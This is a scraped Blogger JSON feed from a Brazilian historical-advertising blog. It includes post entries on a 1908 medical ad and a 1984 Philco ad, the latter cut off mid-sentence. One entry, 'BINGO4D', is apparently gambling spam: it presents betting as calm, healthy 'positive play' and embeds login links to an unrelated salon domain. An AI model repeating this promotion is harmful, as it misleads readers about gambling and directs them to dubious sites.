Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggrH4QNvbc-5k4Dg-9BzNaR7spceovzbyoWqZKt9W7rmeW6KHD5lhxpl4RftQapSTJvpjDZBtcue1Zpz1T6f34pUgw4dwEip2eao6Pxm4NHbYkYDrPhqcFdmft0VmJPcOqv0NxEi7xEF1C_zxuYwqhANtg41ocxr3MdGsaukHAVoS7HtcL-OX7Td9_kLs\/s72-c\/propaganda%20antiga%20seda%20melanina%201997.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-9156719553344573367"},"published":{"$t":"2026-01-03T10:32:00.000-03:00"},"updated":{"$t":"2026-01-05T18:33:00.572-03:00"},"title":{"type":"text","$t":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s16000\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê já sentiu que a vida diária precisa de um momento leve que seja calmo, amigável e simples de aproveitar? Às vezes você procura algo que traga boas sensações, seja fácil para a mente e combine bem com uma rotina tranquila? Muitas pessoas fazem essas perguntas quando pensam em como passam o tempo livre, e é aí que a ideia do jogo positivo se torna importante. Este artigo fala sobre o BINGO4D de forma clara e amigável, focando apenas em bons valores, ideias simples e uma visão saudável sobre o ato de jogar.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEntendendo A Ideia De Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJogo positivo é \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D LINK\u003C\/a\u003E equilíbrio e boas sensações. Significa passar tempo em atividades que parecem leves, agradáveis e sem estresse. Não se trata de pressão ou de correr atrás de resultados, mas do simples ato de aproveitar o momento. Muitas pessoas no Brasil falam disso no dia a dia, como quando dizem “é bom dar uma relaxada, a mente fica mais leve”. Esse sentimento está no centro do jogo positivo. Ele ajuda a manter o pensamento calmo e o entretenimento em um espaço saudável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de entender essa ideia, fica mais fácil ver como o jogo estruturado se encaixa nos hábitos diários.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EO Papel Da Estrutura No Jogo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA estrutura dá um caminho claro e ajuda as pessoas a se sentirem confortáveis. Quando as regras são claras e simples, a mente fica relaxada. O jogo estruturado ajuda no foco, na paciência e em uma rotina estável. Também cria uma sensação de ordem, algo que muitas pessoas valorizam depois de um dia longo de trabalho. Quando o jogo segue passos claros, ele parece justo e fácil de acompanhar. Esse tipo de organização permite que as pessoas aproveitem o tempo sem confusão. Também incentiva o autocontrole e escolhas conscientes, que são úteis na vida diária.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUm Espaço Amigável Para Aproveitar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUm espaço amigável faz toda a diferença. Quando as pessoas se sentem bem-vindas e à vontade, aproveitam mais o tempo. Um ambiente de jogo positivo valoriza a comunicação clara, o acesso simples e uma atmosfera tranquila. Muitas pessoas preferem espaços que parecem familiares, como conversar com amigos tomando um café.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando esse conforto fica claro, o próximo passo é entender como a comunidade agrega valor.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EComunidade E Momentos Compartilhados\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMomentos compartilhados trazem calor humano. Quando as pessoas se sentem parte de um grupo, elas se sentem conectadas. O jogo em comunidade incentiva interações amigáveis e sorrisos em conjunto. Ele lembra que jogar não é só sobre a atividade, mas também sobre o sentimento de união. Em muitos lares, tudo fica mais gostoso quando é feito junto, e a mesma lógica se aplica aqui. Uma comunidade de apoio incentiva respeito, paciência e conversas positivas, mantendo o clima leve e agradável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ESimplicidade Que Parece Natural\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA simplicidade muitas vezes é subestimada. Quando as coisas são simples, as pessoas ficam mais tranquilas. Uma abordagem simples ajuda os usuários a entender o que está acontecendo sem esforço extra. Isso torna a experiência agradável para pessoas de todas as idades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da simplicidade, vale observar como a clareza ajuda na confiança.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003ERegras Claras E Fluxo Fácil\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003ERegras \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003EBINGO4D\u003C\/a\u003E ajudam as pessoas a se sentirem confiantes. Quando todos sabem o que esperar, não há estresse. Um fluxo fácil mantém a experiência tranquila do começo ao fim. Essa clareza permite que o foco fique no prazer e não na confusão. No dia a dia, muita gente gosta quando tudo é direto e claro. Essa sensação também vale aqui. Passos bem definidos e um ritmo estável ajudam a manter a mente relaxada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EEquilíbrio Entre Diversão E Responsabilidade\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO equilíbrio é essencial em tudo. A diversão fica melhor quando vem acompanhada de responsabilidade. O jogo positivo sempre respeita os limites pessoais e a organização do tempo. Ele incentiva o aproveitamento sem exageros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do equilíbrio, a consciência pessoal se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConhecendo Os Próprios Limites\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EConhecer os próprios limites é sinal de maturidade. O jogo positivo apoia a percepção pessoal e escolhas cuidadosas. As pessoas aprendem a pausar quando necessário e a voltar quando se sentem renovadas. Esse hábito ajuda a manter a tranquilidade mental e faz com que o jogo continue prazeroso por muito tempo. Também se encaixa bem em uma rotina saudável, onde trabalho, descanso e lazer têm seu espaço.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Experiência Calma E Tranquila\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma experiência calma ajuda a relaxar. Muitos procuram atividades que aliviem a mente depois de um dia cheio. O jogo positivo foca em manter a mente serena e o humor estável.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois da calma, a rotina tem seu papel no conforto.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EEncaixando Na Vida Diária\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EQuando algo se encaixa facilmente na vida diária, as pessoas aceitam melhor. Um hábito de jogo tranquilo pode fazer parte da rotina da noite ou de uma pausa curta. Ele não atrapalha as responsabilidades nem o tempo com a família. Pelo contrário, adiciona um pequeno momento de alegria. Muitas pessoas gostam de coisas que não exigem esforço extra e ainda trazem boas sensações, e essa abordagem combina bem com esse pensamento.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFoco Em Sentimentos Positivos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOs sentimentos importam. O jogo positivo valoriza emoções boas como alegria, paciência e satisfação. Ele evita pressão e mantém o clima leve.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois dos sentimentos, a mentalidade se torna importante.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConstruindo Uma Mentalidade Saudável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EUma mentalidade saudável \u003Ca href=\"https:\/\/beautenailsluxurysalon.com\/news\"\u003ELOGIN BINGO4D\u003C\/a\u003E com hábitos positivos. Quando o jogo permanece amigável e tranquilo, ele ajuda a manter o pensamento claro. As pessoas se sentem mais no controle e relaxadas. Aos poucos, essa mentalidade também aparece no comportamento do dia a dia. Um prazer simples ajuda a manter os pés no chão e o coração contente, algo que muitos valorizam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ERespeito E Justiça\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO respeito cria confiança. A justiça traz conforto. Espaços de jogo positivo valorizam a participação honesta e o tratamento igual para todos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do respeito, a confiança surge naturalmente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EConfiança Através Da Transparência\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA transparência faz as pessoas se sentirem seguras. Quando tudo é aberto e claro, a confiança cresce com facilidade. As pessoas gostam de saber o que está acontecendo e o motivo. Essa postura aberta ajuda no conforto a longo prazo e na tranquilidade. Também reflete valores que muitas famílias ensinam em casa, como agir com honestidade e clareza.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EFácil De Entender Para Todos\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EFácil de entender significa que mais pessoas podem aproveitar sem se sentirem perdidas. O jogo positivo evita passos complicados e termos difíceis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do entendimento, a acessibilidade fica clara.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EAcesso Aberto E Amigável\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO acesso aberto ajuda as pessoas a se sentirem incluídas. Quando os sistemas são simples, mais gente se sente confiante para participar. Esse acesso amigável oferece conforto tanto para iniciantes quanto para quem já participa com frequência. Ele mantém a experiência acolhedora e agradável, algo que muitos apreciam.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EUma Abordagem Tranquila Do Entretenimento\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO entretenimento nem sempre precisa ser agitado ou barulhento. Às vezes, uma abordagem tranquila é melhor. O jogo positivo valoriza um lazer calmo que refresca a mente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois do relaxamento, o conforto a longo prazo importa.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: justify;\"\u003EApoio Ao Aproveitamento A Longo Prazo\u003C\/h3\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO aproveitamento a longo prazo vem do equilíbrio e do cuidado. Quando o jogo continua positivo, as pessoas voltam com um sorriso. Ele permanece como uma parte agradável da vida, e não como um peso. Esse conforto constante ajuda a manter a felicidade ao longo do tempo e dá mais significado aos momentos livres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003EConsiderações Finais Sobre Jogo Positivo\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO jogo positivo fala de pequenas alegrias, pensamento claro e momentos tranquilos. O BINGO4D reflete esses valores ao focar em uma estrutura amigável, entendimento simples e participação respeitosa. Na vida cotidiana, muitas pessoas acreditam que a felicidade simples é a mais importante. Quando o jogo se mantém positivo e equilibrado, ele apoia essa ideia. Ele se torna uma forma leve de relaxar, se conectar e se sentir bem, sem pressão. Essa abordagem ajuda as pessoas a aproveitarem o tempo de maneira saudável e consciente, tornando os momentos livres mais leves e significativos.\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/9156719553344573367\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/9156719553344573367"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/bingo4d-onde-diversao-e-o-jogo-positivo.html","title":"BINGO4D – Onde A Diversão E O Jogo Positivo Se Encontram"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgKyWSxjm4FBG7HQ016z9kEx_z93Iczql9HdTdfxz95l17LfXRsFwsqL5D3uH0i6p4Dz4klE26k-jmE1epp8iv5DyxwlRCXdB_CrrY4fLU5XSSFOTRR3mpjbDh_dy2WstKkbJ1XNEE0veYnRGsP1OBVvuVzu5h3iG2s8ff6wk2oqjBuCc7qIU16NZi3rR8=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default?alt=json-in-script&start-index=3&max-results=3&callback=jQuery111002774982932504195_1768980552459&_=1768980552465
body_size: 7663
content:
// API callback
jQuery111002774982932504195_1768980552459({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5399"},"openSearch$startIndex":{"$t":"3"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6444319899609212582"},"published":{"$t":"2026-01-18T11:39:00.005-03:00"},"updated":{"$t":"2026-01-18T11:39:00.110-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 1900"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Injeção Forte do Dr. Bettencourt - 1908"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio aposta em tipografia carregada e linguagem direta para transmitir confiança imediata. A promessa é ousada: cura garantida para uma série de males femininos, algo comum na publicidade médica do início do século XX. O nome “Injeção Forte” já antecipa a ideia de potência e eficácia. A figura do médico especialista aparece como autoridade máxima, legitimando o produto. O texto não economiza nos superlativos e reforça resultados rápidos. Há uma clara tentativa de tranquilizar e convencer pelo excesso de certezas. O visual lembra avisos oficiais, quase um comunicado sério. Tudo é feito para reduzir dúvidas e acelerar a decisão. A presença da casa Granado como depositária reforça credibilidade comercial. O anúncio conversa diretamente com medos e desconfortos da época. Saúde feminina vira argumento central de venda. Um retrato fiel da medicina anunciada como solução absoluta.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Inje%C3%A7%C3%A3o+Forte+do+Dr.+Bettencourt\" target=\"_blank\"\u003EInjeção Forte do Dr. Bettencourt\u003C\/a\u003E veiculado no \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Jornal+do+Brasil\" target=\"_blank\"\u003EJornal do Brasil\u003C\/a\u003E, edição de 3 de fevereiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1908\" target=\"_blank\"\u003E1908\u003C\/a\u003E, revela um período em que a publicidade médica operava sem grandes restrições. A comunicação se apoia na autoridade do médico e em promessas radicais de cura, refletindo um tempo em que ciência, fé e marketing se misturavam livremente no discurso publicitário.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s1098\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" border=\"0\" data-original-height=\"422\" data-original-width=\"1098\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s16000\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg\" title=\"Em 1908, a publicidade médica aposta em promessas absolutas e autoridade científica para convencer, sem espaço para dúvidas ou questionamentos.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6444319899609212582\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6444319899609212582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/injecao-forte-do-dr-bettencourt-1908.html","title":"Injeção Forte do Dr. Bettencourt - 1908"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmmSNb__LP22gJLqjJG0p2GtMG6AYD5EIGtkqnovU_kM3XkLoxY07-b4kSRNrz9YXIsZl3hS7T_bb1ZIGM7e_bav76d-vq5I4Hcsl8yevB95QVHj9QqT9xsxFv01hWp2QCuN3ezOTnUt2N9EtW8MBry2jR_7noX9_3WCNmvIhD5MX49pTSbD16NFNZJ8Y\/s72-c\/propaganda%20antiga%20injecao%20forte%20do%20dr%20bettencourt%201908.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6844109720815559681"},"published":{"$t":"2026-01-17T11:23:00.013-03:00"},"updated":{"$t":"2026-01-17T11:23:00.109-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 80"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eletrônicos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"}],"title":{"type":"text","$t":"Linha Philco - 1984"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Philco\" target=\"_blank\"\u003EPhilco\u003C\/a\u003E aposta forte na emoção como ponte entre tecnologia e afeto. A cena do garoto diante da televisão cria uma conexão imediata com o telespectador, explorando identificação e sensibilidade. O título é direto e provocativo, sugerindo que a origem do choro não é tristeza, mas envolvimento. A imagem valoriza a experiência audiovisual como algo quase físico. O aparelho aparece como mediador de sentimentos, não apenas como produto eletrônico. A composição visual reforça 